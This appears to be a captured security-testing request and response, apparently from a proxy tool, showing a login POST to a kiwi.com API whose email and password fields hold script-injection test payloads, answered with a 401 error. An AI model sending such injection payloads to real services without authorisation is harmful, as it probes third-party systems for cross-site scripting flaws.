 Request
Pretty Raw Hex
\n
1 POST /barrel/v1/sessions HTTP/2
2 Host: cellar.tequila.kiwi.com
3 Content-Length: 109
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
0 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
1 Origin: https://oldtequila.kiwi.com
2 Sec-Fetch-Site: same-site
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Accept-Encoding: gzip, deflate, br
6 Priority: u=1, i
7
8 {
"brand":"tequila",
"email":"<script>alert(document.cookie()s)</script>",
"password":"<script>alert()</script>"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 401 Unauthorized
2 Date: Sat, 09 Aug 2025 11:51:26 GMT
3 Content-Type: application/json
4 Content-Length: 292
5 Cf-Ray: 96c70aa36dd43d37-SIN
6 Access-Control-Allow-Origin: https://oldtequila.kiwi.com
7 Access-Control-Expose-Headers: KW-TEQL-Endpoint-Deprecated,
KW-TEQL-Endpoint-Version, Link, X-Apigee-Affiliates, X-Apigee-Identity,
X-Apigee-Role, X-Pagination-Disable, X-Pagination-Page-Count,
X-Pagination-Per-Page, X-Pagination-Row-Count, links, pagesCount,
perPage, totalCount
8 Vary: Origin
9 Kw-Teql-Endpoint-Version: 2020-05-05
10 Strict-Transport-Security: max-age=31536000; includeSubDomains
11 X-Content-Type-Options: nosniff
12 Via: 1.1 google
13 Alt-Svc: h3=":443"; ma=86400
14 Cf-Cache-Status: DYNAMIC
15 Server: cloudflare
16
17 {
"error_code":"PERMISSION_CHECK_FAILED",
"message":
"401 Unauthorized: The server could not verify that you are authoriz
ed to access the URL requested. You either supplied the wrong creden
tials (e.g. a bad password), or your browser doesn't understand how
to supply the credentials required."
}